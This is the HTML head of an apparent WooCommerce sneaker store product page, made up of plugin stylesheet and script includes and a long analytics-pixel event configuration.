<link rel='stylesheet' id='cr-frontend-css-css' href='https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-loyalty-rules-alertify-front-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Css/alertify.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-main-front-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-main.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-wlr-font-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-fonts.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wllp-point-based-level-site-css' href='https://dopekicksworld.com/wp-content/plugins/wllp-point-based-level/Assets/Site/Css/wllp-site.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dopekicksworld.com/wp-content/uploads/maxmegamenu/style.css?ver=c31533' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dopekicksworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://dopekicksworld.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762853234' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23848484' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:70px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='se_styles-css' href='https://dopekicksworld.com/wp-content/plugins/smart-search-for-woocommerce/assets/css/se-styles.css?ver=1.0.18' type='text/css' media='' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-teko-css' href='https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='firebox-animations-css' href='https://dopekicksworld.com/wp-content/plugins/firebox/media/public/css/vendor/animate.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='firebox-css' href='https://dopekicksworld.com/wp-content/plugins/firebox/media/public/css/firebox.css?ver=3.1.4' type='text/css' media='all' />
<style id='firebox-inline-css' type='text/css'>
.fb-672527.fb-inst { padding:30px 0 0 0; }.fb-672527 .fb-dialog { color:rgba(51, 51, 51, 1);animation-duration:0.2s;background:rgba(255, 255, 255, 1); width:420px; height:auto; padding:20px; border-radius:16px; font-size:16px; }.fb-672527 .fb-close { color:rgb(0, 0, 0, 0.95); }.fb-672527 .fb-close:hover { color:#000000 !important; }.fb-672527.fb-floating-button { padding:30px 0 0 0; }@media only screen and (max-width: 991px) { .fb-672527 .fb-dialog { width:360px; height:auto; border-radius:2px; } }@media only screen and (max-width: 575px) { .fb-672527.fb-inst { padding:30px 24px 24px 24px; }.fb-672527 .fb-dialog { width:360px; height:auto; border-radius:2px; }.fb-672527.fb-floating-button { padding:30px 24px 24px 24px; } }
/*# sourceURL=firebox-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dopekicksworld.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dopekicksworld.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysTikTokRest = {"restApiUrl":"https://dopekicksworld.com/wp-json/pys-tiktok/v1/event","debug":""};
var pysFacebookRest = {"restApiUrl":"https://dopekicksworld.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/add-coupon-by-link-woocommerce-public.js?ver=1.2.29" id="add-coupon-by-link-woocommerce-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dopekicksworld.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_181f82ae7e78c50a9ccb050de487d403","fragment_name":"wc_fragments_181f82ae7e78c50a9ccb050de487d403","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-loyalty-rules-main-js-extra">
/* <![CDATA[ */
var wlr_localize_data = {"point_popup_message":"How much Points you would like to use","popup_ok":"Ok","popup_cancel":"Cancel","revoke_coupon_message":"Are you sure you want to return the Rewards ?","wlr_redeem_nonce":"49098c4574","wlr_reward_nonce":"a3ade4e93f","apply_share_nonce":"410006d85f","revoke_coupon_nonce":"c729d9599b","pagination_nonce":"64783530a2","enable_sent_email_nonce":"ad907a35e8","home_url":"https://dopekicksworld.com","ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","admin_url":"https://dopekicksworld.com/wp-admin/","is_cart":"","is_checkout":"","plugin_url":"https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/","is_pro":"1","is_allow_update_referral":"1","theme_color":"#ed1b24","followup_share_window_open":"1","social_share_window_open":"1","is_checkout_block":""};
//# sourceURL=wp-loyalty-rules-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Js/wlr-main.min.js?ver=1.4.3&amp;t=1768350141" id="wp-loyalty-rules-main-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","root":"https://dopekicksworld.com/wp-json/","nonce_wp_rest":"e90599baa0","nonce_ajax":"b9a7dd0c9e"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/pro/wpm-public__premium_only.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","event_id":"xIMW9IHzJy1DquDYiajuIyNj59nwLFZvQfrE","pixelIds":["D3I9NOJC77UF12BA1H50"],"eventID":"50e0b87b-a0dc-4707-b6e5-6acdd9a574cd","params":{"quantity":1,"currency":"USD","content_name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","content_category":"2024 Releases, All Air Jordan, All Nike, All Sneakers, Jordan 13, Nike, Shop by Brand, Top selling, All Jordan SNKR, All Nike SNKR, Men's Shoes","content_id":"492186","content_type":"product_group","value":"157"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"50e0b87b-a0dc-4707-b6e5-6acdd9a574cd","pixelIds":["1139854350042977"],"params":{"content_ids":["492186"],"content_type":"product_group","tags":"Jordan 13","value":"157","currency":"USD","contents":[{"id":"492186","quantity":1}],"product_price":"157","content_name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","category_name":"2024 Releases, All Air Jordan, All Nike, All Sneakers, Jordan 13, Nike, Shop by Brand, Top selling, All Jordan SNKR, All Nike SNKR, Men's Shoes","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"2f250f43-72ad-4c32-bdea-ef01ef1ed396","pixelIds":["1139854350042977"],"params":{"categories":"2024 Releases, All Air Jordan, All Nike, All Sneakers, Jordan 13, Nike, Shop by Brand, Top selling, All Jordan SNKR, All Nike SNKR, Men's Shoes","tags":"Jordan 13","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"name":"view_item","eventID":"50e0b87b-a0dc-4707-b6e5-6acdd9a574cd","params":{"items":[{"item_id":"492186","item_name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","quantity":1,"price":"157","affiliation":"Dopekicksworld","item_category":"2024 Releases","item_category2":"All Air Jordan","item_category3":"All Nike","item_category4":"All Sneakers","item_category5":"Jordan 13","id":"492186","google_business_vertical":"retail"}],"currency":"USD","ecomm_prodid":"492186","ecomm_pagetype":"product","ecomm_totalvalue":"157","event_category":"ecommerce","value":"157","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","conversion_ids":["AW-16807894158"],"name":"view_item","ids":["AW-16807894158"],"eventID":"50e0b87b-a0dc-4707-b6e5-6acdd9a574cd","params":{"ecomm_prodid":"492186","ecomm_pagetype":"product","event_category":"ecommerce","currency":"USD","items":[{"id":"492186","google_business_vertical":"retail"}],"value":"157","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","conversion_ids":["AW-16807894158"],"name":"page_view","eventID":"2f250f43-72ad-4c32-bdea-ef01ef1ed396","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"1bf401b7-6303-4dec-b16e-576846613491","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"1bf401b7-6303-4dec-b16e-576846613491","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"1bf401b7-6303-4dec-b16e-576846613491","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_internal_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"cbc6e95f-65d0-4dae-ae8e-9a7e93c8fdf5","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"cbc6e95f-65d0-4dae-ae8e-9a7e93c8fdf5","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"cbc6e95f-65d0-4dae-ae8e-9a7e93c8fdf5","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_outbound_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"d6dca610-1b43-41ad-8867-4a50a3d6e17a","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"youtube_disabled":false,"eventID":"d6dca610-1b43-41ad-8867-4a50a3d6e17a","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"d6dca610-1b43-41ad-8867-4a50a3d6e17a","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_video","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"0ca7b1a7-0e38-4ec2-96d8-a579d0506a49","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"0ca7b1a7-0e38-4ec2-96d8-a579d0506a49","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"0ca7b1a7-0e38-4ec2-96d8-a579d0506a49","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_tel_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"20a34f73-7241-44bf-840f-e73af089ebd7","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"20a34f73-7241-44bf-840f-e73af089ebd7","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"20a34f73-7241-44bf-840f-e73af089ebd7","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_email_link","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"550518e8-32f4-4461-9303-a86a8fa84418","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"550518e8-32f4-4461-9303-a86a8fa84418","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"550518e8-32f4-4461-9303-a86a8fa84418","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - 